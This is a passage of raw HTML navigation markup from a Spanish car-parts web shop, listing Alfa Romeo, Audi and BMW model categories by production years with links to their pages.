  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1112-90-84-87" title="90 (84-87)">90 (84-87)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2060-145" title="145">145</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2060"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2060">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/44-145-95-01" title="145 (95-01)">145 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2061-146" title="146">146</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2061"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2061">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/45-146-95-01" title="146 (95-01)">146 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2062-147" title="147">147</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2062"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2062">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/46-147-01-09" title="147 (01-09)">147 (01-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2063-155" title="155">155</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2063"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2063">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1111-155-92-97" title="155 (92-97)">155 (92-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2064-156" title="156">156</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2064"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2064">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/48-156-97-03" title="156 (97-03)">156 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1154-156-03-05" title="156 (03-05)">156 (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2065-159" title="159">159</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2065"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2065">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1156-159-05-10" title="159 (05-10)">159 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2066-166" title="166">166</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2066"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2066">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/49-166-98-03" title="166 (98-03)">166 (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1157-166-03-07" title="166 (03-07)">166 (03-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2067-brera" title="BRERA">BRERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2067"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2067">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1159-brera-05-10" title="BRERA (05-10)">BRERA (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2846-giulia" title="GIULIA">GIULIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2846"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2846">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2848-giulia-15-" title="GIULIA (15-)">GIULIA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2068-giulietta" title="GIULIETTA">GIULIETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2068"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2068">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1160-giulietta-10-20" title="GIULIETTA (10-20)">GIULIETTA (10-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2069-gt" title="GT">GT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2069"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2069">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/548-gt-03-10" title="GT (03-10)">GT (03-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2071-gtv" title="GTV">GTV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2071"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2071">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1113-gtv-95-06" title="GTV (95-06)">GTV (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1114-gtv-spider-95-06" title="GTV SPIDER (95-06)">GTV SPIDER (95-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2070-mito" title="MITO">MITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2070"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2070">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/50-mito-08-" title="MITO (08-)">MITO (08-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/19-audi" title="AUDI">AUDI</a><span class="acc_icon " data-toggle="collapse" data-target="#exCollapsingNavbar19"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse show" id="exCollapsingNavbar19">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1118-80" title="80">80</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1118"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1118">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1164-80-84-86" title="80 (84-86)">80 (84-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1120-80-86-91" title="80 (86-91)">80 (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1119-80-91-95" title="80 (91-95)">80 (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1122-80-cabrio-91-00" title="80 CABRIO (91-00)">80 CABRIO (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1121-80-coupe-89-96" title="80 COUPE (89-96)">80 COUPE (89-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1115-100" title="100">100</a><span class="acc_icon " data-toggle="collapse" data-target="#exCollapsingNavbar1115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse show" id="exCollapsingNavbar1115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=" current_cate "><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1116-100-43-76-82" title="100 43 (76-82)">100 43 (76-82)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1117-100-44-82-90" title="100 44 (82-90)">100 44 (82-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/663-100-90-94" title="100 (90-94)">100 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2057-200" title="200">200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2057"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2057">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1163-200-83-91" title="200 (83-91)">200 (83-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2050-a1" title="A1">A1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2050"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2050">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1098-a1-10-15" title="A1 (10-15)">A1 (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2714-a1-15-18" title="A1 (15-18)">A1 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2715-a1-18-" title="A1 (18-)">A1 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2051-a2" title="A2">A2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2051"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2051">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1099-a2-99-05" title="A2 (99-05)">A2 (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/63-a3" title="A3">A3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar63"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar63">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/74-a3-8l-96-00" title="A3 8L (96-00)">A3 8L (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/75-a3-8l-00-03" title="A3 8L (00-03)">A3 8L (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/76-a3-8p-03-08" title="A3 8P (03-08)">A3 8P (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/77-a3-8pa-sportback-03-08" title="A3 8PA SPORTBACK (03-08)">A3 8PA SPORTBACK (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2516-a3-8pa-sportback-08-12" title="A3 8PA SPORTBACK (08-12)">A3 8PA SPORTBACK (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1153-a3-8p-08-12" title="A3 8P (08-12)">A3 8P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1879-a3-8v-12-16" title="A3 8V (12-16)">A3 8V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2647-a3-8v-16-20" title="A3 8V (16-20)">A3 8V (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2724-a3-8y-20-" title="A3 8Y (20-)">A3 8Y (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/64-a4" title="A4">A4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar64"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar64">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/85-a4-b5-94-98" title="A4 B5 (94-98)">A4 B5 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2549-a4-b5-99-00" title="A4 B5 (99-00)">A4 B5 (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/86-a4-b6-00-04" title="A4 B6 (00-04)">A4 B6 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/88-a4-b7-04-07" title="A4 B7 (04-07)">A4 B7 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/90-a4-b8-07-11" title="A4 B8 (07-11)">A4 B8 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1880-a4-b85-11-15" title="A4 B8.5 (11-15)">A4 B8.5 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2510-a4-b9-15-19" title="A4 B9 (15-19 )">A4 B9 (15-19 )</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2725-a4-b9-19-" title="A4 B9 (19-)">A4 B9 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2037-a5" title="A5">A5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2037"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2037">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/65-a5-07-12" title="A5 (07-12)">A5 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2038-a5-12-16" title="A5 (12-16)">A5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2500-a5-16-19" title="A5 (16-19)">A5 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2723-a5-20-" title="A5 (20-)">A5 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/66-a6" title="A6">A6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar66"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar66">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1004-a6-c4-94-97" title="A6 C4 (94-97)">A6 C4 (94-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1097-a6-c5-4b-97-01" title="A6 C5 4B (97-01)">A6 C5 4B (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/96-a6-c5-4b-01-04" title="A6 C5 4B (01-04)">A6 C5 4B (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/97-a6-c6-4f-04-08" title="A6 C6 4F (04-08)">A6 C6 4F (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1167-a6-c6-4f-08-11" title="A6 C6 4F (08-11)">A6 C6 4F (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1881-a6-c7-4g-11-14" title="A6 C7 4G (11-14)">A6 C7 4G (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2596-a6-c7-4g-15-18" title="A6 C7 4G (15-18)">A6 C7 4G (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2645-a6-c8-f2-18-" title="A6 C8 F2 (18-)">A6 C8 F2 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2052-a7" title="A7">A7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2052"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2052">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/73-a7-10-14" title="A7 (10-14)">A7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2597-a7-14-17" title="A7 (14-17)">A7 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2717-a7-18-" title="A7 (18-)">A7 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2053-a8" title="A8">A8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2053"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2053">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/672-a8-94-02" title="A8 (94-02)">A8 (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2751-a8-02-09" title="A8 (02-09)">A8 (02-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2753-a8-09-17" title="A8 (09-17)">A8 (09-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2501-q2" title="Q2">Q2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2501"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2501">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2502-q2-16-" title="Q2 (16-)">Q2 (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2054-q3" title="Q3">Q3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2054"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2054">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/673-q3-11-19" title="Q3 (11-19)">Q3 (11-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2716-q3-19-" title="Q3 (19-)">Q3 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2055-q5" title="Q5">Q5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2055"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2055">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/674-q5-08-11" title="Q5 (08-11)">Q5 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2636-q5-12-16" title="Q5 (12-16)">Q5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2705-q5-17-20" title="Q5 (17-20)">Q5 (17-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2056-q7" title="Q7">Q7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2056"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2056">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/70-q7-05-09" title="Q7 (05-09)">Q7 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2503-q7-09-15" title="Q7 (09-15)">Q7 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2550-q7-15-" title="Q7 (15-)">Q7 (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2749-q8" title="Q8">Q8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2750-q8-18-" title="Q8 (18-)">Q8 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1005-tt" title="TT">TT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1005"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1005">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/71-tt-98-05" title="TT (98-05)">TT (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1006-tt-06-14" title="TT (06-14)">TT (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2551-tt-14-18" title="TT (14-18)">TT (14-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/20-bmw" title="BMW">BMW</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar20"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar20">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/150-serie-1" title="SERIE 1">SERIE 1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar150">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/152-e81-e87-04-11" title="E81- E87 (04-11)">E81- E87 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1100-e82-coupe-06-13" title="E82 COUPE (06-13)">E82 COUPE (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1101-e88-cabrio-07-13" title="E88 CABRIO (07-13)">E88 CABRIO (07-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1753-f20-f21-11-15" title="F20 / F21 (11-15)">F20 / F21 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2525-f20-f21-lci-15-19" title="F20 / F21 LCI (15-19)">F20 / F21 LCI (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2643-f40-19" title="F40 (19-)">F40 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2454-serie-2" title="SERIE 2">SERIE 2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2454">
